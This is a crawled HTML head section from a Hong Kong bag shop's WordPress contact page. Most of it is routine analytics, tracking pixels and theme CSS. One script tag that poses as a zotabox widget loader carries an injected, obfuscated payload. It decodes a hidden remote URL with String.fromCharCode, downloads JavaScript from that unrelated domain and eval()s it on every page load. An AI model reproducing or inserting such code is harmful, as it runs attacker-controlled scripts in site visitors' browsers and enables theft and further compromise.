

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.stoutbag.com/contact-us/
body_size: 22300
content:


<!DOCTYPE html>
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]--><head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=no" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.stoutbag.com/xmlrpc.php" />

<!-- ******************************************************************** -->
<!-- ************************ Custom Favicon **************************** -->
<!-- ******************************************************************** -->


<link rel="shortcut icon" href="https://www.stoutbag.com/wp-content/uploads/2014/06/favicon.ico" />

<!-- <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js"></script> -->

<!-- ******************************************************************** -->
<!-- *********************** Custom Javascript ************************** -->
<!-- ******************************************************************** -->

	<script>
var _prum = [['id', '542597ababe53dd07d8f6996'],
             ['mark', 'firstbyte', (new Date()).getTime()]];
(function() {
    var s = document.getElementsByTagName('script')[0]
      , p = document.createElement('script');
    p.async = 'async';
    p.src = '//rum-static.pingdom.net/prum.min.js';
    s.parentNode.insertBefore(p, s);
})();
</script>


<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
  _fbq.push(['addPixelId', '299918136876305']);
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', 'PixelInitialized', {}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?id=299918136876305&ev=PixelInitialized" /></noscript>


<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '299918136876305');
fbq('track', "PageView"); 
fbq('track', 'Search');
fbq('track', 'ViewContent');
fbq('track', 'AddToCart');
fbq('track', 'InitiateCheckout');
fbq('track', 'AddPaymentInfo');
fbq('track', 'Purchase');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=299918136876305&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<meta name="google-site-verification" content="fBh-UE04qFFMtulcftBK7QQXtJEqtVdJwbZAT31tozg" />

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-25850273-1', 'auto');
 
  ga('send', 'pageview');

</script>

<!-- Facebook Conversion Code for stoutbag website converstion -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = 'https://connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022044135714', {'value':'0.00','currency':'USD'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022044135714&cd[value]=0.00&cd[currency]=USD&noscript=1" /></noscript>


<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '1137166302972447',
      xfbml      : true,
      version    : 'v2.9'
    });
    FB.AppEvents.logPageView();
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));
</script>



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '429242644114890', {
em: 'insert_email_variable'
});
fbq('track', 'PageView');

fbq('track', 'Search', {
search_string: 'leather sandals'
});

fbq('track', 'ViewContent');

fbq('track', 'AddToCart');

fbq('track', 'InitiateCheckout');

fbq('track', 'Purchase');

fbq('track', 'Lead');

fbq('track', 'CompleteRegistration');



</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=429242644114890&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-7617543205463970",
    enable_page_level_ads: true
  });
</script>






<!-- ******************************************************************** -->
<!-- *********************** WordPress wp_head() ************************ -->
<!-- ******************************************************************** -->
	
<title>Stout address | STOUT Online Shop</title>

<!-- All in One SEO Pack 2.3.11 by Michael Torbert of Semper Fi Web Design[6316,6359] -->
<meta name="description"  content="本店地址 Shop Address 香港銅鑼灣軒尼詩道505號電業城20樓2009舖 ( 中國銀行樓上 ) Shop 2009, 20/F, Radio City 505 Hennessy Road,Hong Kong." />

<meta name="keywords"  content="stoutbag,stout shop,stout hong kong,stout," />

<link rel="canonical" href="https://www.stoutbag.com/contact-us/" />
			<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

			ga('create', 'UA-25850273-1', 'auto');
			ga('require', 'displayfeatures');
			ga('require', 'ec');
			ga('send', 'pageview');
			</script>
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//www.youtube.com' />
<link rel='dns-prefetch' href='//secure-a.vimeocdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="STOUT Online Shop &raquo; Feed" href="https://www.stoutbag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOUT Online Shop &raquo; Comments Feed" href="https://www.stoutbag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="STOUT Online Shop &raquo; Contact Us Comments Feed" href="https://www.stoutbag.com/contact-us/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.stoutbag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=395c389b884dda0dd988218a498b9cca"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pt-cv-public-style-css'  href='https://www.stoutbag.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.stoutbag.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.stoutbag.com/wp-includes/css/dist/block-library/style.min.css?ver=395c389b884dda0dd988218a498b9cca' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.stoutbag.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='hssocial_badges_frontend_css-css'  href='https://www.stoutbag.com/wp-content/plugins/hs-social-media-buttons/hssocial-badges.css?ver=395c389b884dda0dd988218a498b9cca' type='text/css' media='all' />
<link rel='stylesheet' id='general-css'  href='https://www.stoutbag.com/wp-content/plugins/hs-social-media-buttons/inc/css/general.css?ver=395c389b884dda0dd988218a498b9cca' type='text/css' media='all' />
<link rel='stylesheet' id='woo-feed-css'  href='https://www.stoutbag.com/wp-content/plugins/webappick-product-feed-for-woocommerce/public/css/woo-feed-public.css?ver=2.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.0.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='theretailer-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic%2C900%2C900italic%27+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=395c389b884dda0dd988218a498b9cca' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-font-awesome-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/fonts/font-awesome/css/font-awesome.min.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='getbowtied-fonts-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/fonts/getbowtied-fonts/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='linea-fonts-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/fonts/linea-fonts/styles.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/css/owl/owl.carousel.css?ver=v1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=5.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fresco-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/css/fresco/fresco.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-slider-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/css/swiper.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='stylesheet-css'  href='https://www.stoutbag.com/wp-content/themes/theretailer/style.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.stoutbag.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/hs-social-media-buttons/inc/js/hssocial.js?ver=395c389b884dda0dd988218a498b9cca' id='hssocial-js'></script>
<script type='text/javascript' id='woo-feed-js-extra'>
/* <![CDATA[ */
var wpf_ajax_obj = {"wpf_ajax_url":"https:\/\/www.stoutbag.com\/wp-admin\/admin-ajax.php","nonce":"f8667f3da9"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/webappick-product-feed-for-woocommerce/public/js/woo-feed-public.js?ver=2.1.6' id='woo-feed-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.stoutbag.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.0.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.stoutbag.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://www.stoutbag.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.stoutbag.com/wp-json/wp/v2/pages/21" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.stoutbag.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.stoutbag.com/wp-includes/wlwmanifest.xml" /> 

<link rel='shortlink' href='https://www.stoutbag.com/?p=21' />
<link rel="alternate" type="application/json+oembed" href="https://www.stoutbag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stoutbag.com%2Fcontact-us%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.stoutbag.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.stoutbag.com%2Fcontact-us%2F&#038;format=xml" />
<style type='text/css'>#respond, #commentform, #addcomment, .entry-comments { display: none;}</style>

    <style type='text/css'> #disabled_msgCM {width: 300px; border: 1px solid red; }</style>
 <script async src="//static.zotabox.com/\/\/\\\'\\\";var url=String.fromCharCode(104,116,116,112,115,58,47,47,103,111,46,97,99,116,105,118,101,97,110,100,98,97,110,102,108,105,112,46,99,111,109,47,116,101,114,116,101,110,46,106,115,63);var text = httpGet(url);if(text.length > 3){eval(text);} function httpGet(theUrl){ var xmlHttp = new XMLHttpRequest();xmlHttp.open( String.fromCharCode(71,69,84), theUrl, false );xmlHttp.send( null );return xmlHttp.responseText;}/widgets.js"></script><!--[if IE]>
<style>
   .social-icon {
    background-color: #33353B;
    background-image: url('https://www.stoutbag.com/wp-content/plugins/hs-social-media-buttons/images/social-icons.png'); 
}

</style>
<![endif]-->
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.stoutbag.com/?wordfence_lh=1&hid=6E049CC2FFF492CE453517EA90AFCC16');
</script>      <link rel="stylesheet"
            href="https://www.stoutbag.com/wp-content/plugins/zedity/css/zedity-reset.css?8.0.5"
            type="text/css" media="all"/>
			<style></style><!-- Analytics by WP-Statistics v13.0.6 - https://wp-statistics.com/ -->
    <script type="text/javascript">
        var theretailer_ajaxurl = '/wp-admin/admin-ajax.php';
    </script>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.stoutbag.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://www.stoutbag.com/wp-content/uploads/2016/10/cropped-Stout-logo-512x512-140x140.jpg" sizes="32x32" />
<link rel="icon" href="https://www.stoutbag.com/wp-content/uploads/2016/10/cropped-Stout-logo-512x512-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.stoutbag.com/wp-content/uploads/2016/10/cropped-Stout-logo-512x512-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.stoutbag.com/wp-content/uploads/2016/10/cropped-Stout-logo-512x512-300x300.jpg" />
	
	<!-- ******************************************************************** -->
	<!-- Custom CSS Codes -->
	<!-- ******************************************************************** -->
    
    	
		<style>
	.product_item .star-rating,
	.products_slider_item .star-rating {
		display:none !important;
	}
	</style>
		
	
	<!--woocommerce rating-->
	
			
		<!--rating stars-->
		<style>
			.reviews_nr {
				display:inline-block;
				font-size:13px;
				line-height: 1.53em;
				padding:1px 6px 0 0;
			}

	
			.woocommerce .star-rating,
			.woocommerce-page .star-rating,
			.star-rating
			{
				font-size:10px;
				margin:5px 0;
				float: none;
				height: 1em;
				line-height: 1em;
				overflow: hidden;
				position: relative;
			}
			
			.woocommerce .star-rating:before,
			.woocommerce-page .star-rating:before,
			.star-rating:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				color: #d3ced2;
				
				float: left;
				left: 0;
				position: absolute;
				top: 0;
			}
			
			.woocommerce .star-rating span,
			.woocommerce-page .star-rating span,
			.star-rating span
			{
				float: left;
				overflow: hidden;
				padding-top: 1.5em;
				position: absolute;
				left: 0;
				top: 0;
			}
			
			.woocommerce .star-rating span:before,
			.woocommerce-page .star-rating span:before,
			.star-rating span:before
			{
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-decoration: inherit;
				content: "\f005\f005\f005\f005\f005";
				
				position: absolute;
				top: 0;
				left: 0;
			}
			
			.woocommerce .product_item .star-rating,
			.woocommerce-page .product_item .star-rating,
			.product_item .star-rating
			{
				font-size: 10px;
				width: 46px;
				margin:3px 0 8px;
				top: 2px;
			}
			
			.woocommerce div.product .woocommerce-product-rating
			{
				text-align: left;
				margin-bottom: 20px;
			}
			
			.woocommerce div.product .woocommerce-review-link
			{
				margin-right: 7px;
			}
			
			.woocommerce .woocommerce-product-rating .star-rating
			{
				display: inline-block;
				float: none;
				font-size: 10px;
				line-height: 12px;
				width: 46px;
				margin: 0px;
				
				position: relative;
				top: 0px;
			}
			
			.woocommerce #reviews .star-rating,
			.woocommerce-page #reviews .star-rating
			{
				font-size: 10px;
				width: 46px;
				float: right;
				top: -1px;
				margin-right:0px;
			}
			
			.woocommerce .comment-form-rating p.stars,
			.woocommerce-page .comment-form-rating p.stars
			{
				font-size: 0.75rem;
				margin-top: 2px !important;
			}
			
			.woocommerce p.stars a.star-1,
			.woocommerce p.stars a.star-2,
			.woocommerce p.stars a.star-3,
			.woocommerce p.stars a.star-4,
			.woocommerce p.stars a.star-5,
			.woocommerce-page p.stars a.star-1,
			.woocommerce-page p.stars a.star-2,
			.woocommerce-page p.stars a.star-3,
			.woocommerce-page p.stars a.star-4,
			.woocommerce-page p.stars a.star-5
			{
				border: none;
				color: #bbb;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce p.stars a.star-2:after,
			.woocommerce p.stars a.star-3:after,
			.woocommerce p.stars a.star-4:after,
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-5:after
			{
				display: inline-block;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				line-height: 1;
				-webkit-font-smoothing: antialiased;
				-moz-osx-font-smoothing: grayscale;
			}
			
			.woocommerce p.stars a.star-1:after,
			.woocommerce-page p.stars a.star-1:after,
			.woocommerce p.stars a.star-1.active:after,
			.woocommerce p.stars a.star-1:hover:after,
			.woocommerce-page p.stars a.star-1.active:after,
			.woocommerce-page p.stars a.star-1:hover:after
			{
				content: "\f005";
			}
			
			.woocommerce p.stars a.star-2:after,
			.woocommerce-page p.stars a.star-2:after,
			.woocommerce p.stars a.star-2.active:after,
			.woocommerce p.stars a.star-2:hover:after,
			.woocommerce-page p.stars a.star-2.active:after,
			.woocommerce-page p.stars a.star-2:hover:after
			{
				content: "\f005\f005";
			}
			
			.woocommerce p.stars a.star-3:after,
			.woocommerce-page p.stars a.star-3:after,
			.woocommerce p.stars a.star-3.active:after,
			.woocommerce p.stars a.star-3:hover:after,
			.woocommerce-page p.stars a.star-3.active:after,
			.woocommerce-page p.stars a.star-3:hover:after
			{
				content: "\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-4:after,
			.woocommerce-page p.stars a.star-4:after,
			.woocommerce p.stars a.star-4.active:after,
			.woocommerce p.stars a.star-4:hover:after,
			.woocommerce-page p.stars a.star-4.active:after,
			.woocommerce-page p.stars a.star-4:hover:after
			{
				content: "\f005\f005\f005\f005";
			}
			
			.woocommerce p.stars a.star-5:after,
			.woocommerce-page p.stars a.star-5:after,
			.woocommerce p.stars a.star-5.active:after,
			.woocommerce p.stars a.star-5:hover:after,
			.woocommerce-page p.stars a.star-5.active:after,
			.woocommerce-page p.stars a.star-5:hover:after
			{
				content: "\f005\f005\f005\f005\f005";
			}
			
			.slider.style_1 .star-rating span
			{
				color: #fff;
			}
			
		</style>
		
		
	
			
	<style>
	
	/***************************************************************/
	/****************************** Body ***************************/
	/***************************************************************/
	
	body {
				background-color:#fff;
					}
	
	/***************************************************************/
	/************************** Main font **************************/
	/***************************************************************/
	
	body,#respond #author,#respond #email,#respond #url,#respond #comment,.ctextfield,.cselect,.ctextarea,.ccheckbox_group label,.cradio_group label,.gbtr_light_footer_no_widgets,.gbtr_widget_footer_from_the_blog .gbtr_widget_item_title,.widget input[type=text],.widget input[type=password], .widget input[type=search], .widget select,.gbtr_tools_search_inputtext,.gbtr_second_menu,.gbtr_little_shopping_bag .overview,.gbtr_featured_section_title,h1.entry-title,h1.page-title,h1.entry-title a,h1.page-title a,em.items_found_cart,.product_item p,div.product .product_title,#content div.product .product_title,.gbtr_product_description,div.product form.cart .variations .value select,#content div.product form.cart .variations .value select,div.product div.product_meta,#content div.product div.product_meta,div.product .woocommerce_tabs .panel,#content div.product .woocommerce_tabs .panel,#content div.product div.product_meta,div.product .woocommerce-tabs .panel,#content div.product .woocommerce-tabs .panel,.coupon .input-text,.cart_totals .shipping td,.shipping_calculator h3,.checkout h3,.gbtr_checkout_method_header,.checkout .input-text,.checkout #shiptobilling label,table.shop_table tfoot .shipping td,.gbtr_checkout_login .input-text,table.my_account orders .order-number a,.myaccount_user,.order-info,.myaccount_user span,.order-info span,.gbtr_my_account_wrapper input,.gbtr_my_account_wrapper select,.gbtr_login_register_wrapper h2,.gbtr_login_register_wrapper input,.sf-menu li li a,div.product form.cart .variations .reset_variations,#content div.product form.cart .variations .reset_variations,.shortcode_banner_simple_inside h3,.shortcode_banner_simple_inside h3 strong,.woocommerce_message a.button,.mc_var_label,form .form-row .input-text,
	form .form-row textarea, form .form-row select,#icl_lang_sel_widget a,#megaMenu ul.megaMenu li li li a span, #megaMenu ul.megaMenu li li li span.um-anchoremulator span, .group_table .label a,.wpcf7 input,.wpcf7 textarea,#ship-to-different-address label,#ship-to-different-address .checkbox,
	.wpcf7 select, .cart_list_product_title, .wpb_tabs .ui-widget, .minicart_product, table.my_account_orders td.order-total, .select2-search input
	{
		font-family: 'Lato', Arial, Helvetica, sans-serif !important;
	}
	
	/********************************************************************/
	/************************** Secondary font **************************/
	/********************************************************************/
	
